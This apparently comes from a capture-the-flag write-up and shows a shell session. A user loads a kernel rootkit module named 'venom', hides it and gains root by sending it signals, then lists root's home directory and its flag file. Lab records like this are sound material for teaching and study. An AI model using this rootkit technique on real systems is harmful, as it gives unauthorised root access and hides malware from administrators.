 </secret$ sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:/mnt/.../secret$ kill -63 0
athena@routerpanel:/mnt/.../secret$ lsmod | grep venom
venom                  16384  0
athena@routerpanel:/mnt/.../secret$ id
uid=1001(athena) gid=1001(athena) groups=1001(athena)
athena@routerpanel:/mnt/.../secret$ kill -57 0
athena@routerpanel:/mnt/.../secret$ id
uid=0(root) gid=0(root) groups=0(root),1001(athena)
athena@routerpanel:/mnt/.../secret$ cd /root
athena@routerpanel:/root$ ls -lah
total 44K
drwx------  5 root root 4.0K May 26  2023 .
drwxr-xr-x 20 root root 4.0K Apr 16  2023 ..
lrwxrwxrwx  1 root root    9 Apr 16  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K Mar 16  2023 .cache
----------  1 root root 4.4K Apr 18  2023 fsociety00.dat
drwx------  3 root root 4.0K May 23  2023 .gnupg
drwxr-xr-x  3 root root 4.0K Apr 16  2023 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   33 Apr 16  2023 root.txt
-rw-r--r--  1 root root  165 May 26  2023 .wget-hsts
athena@routerpanel:/root$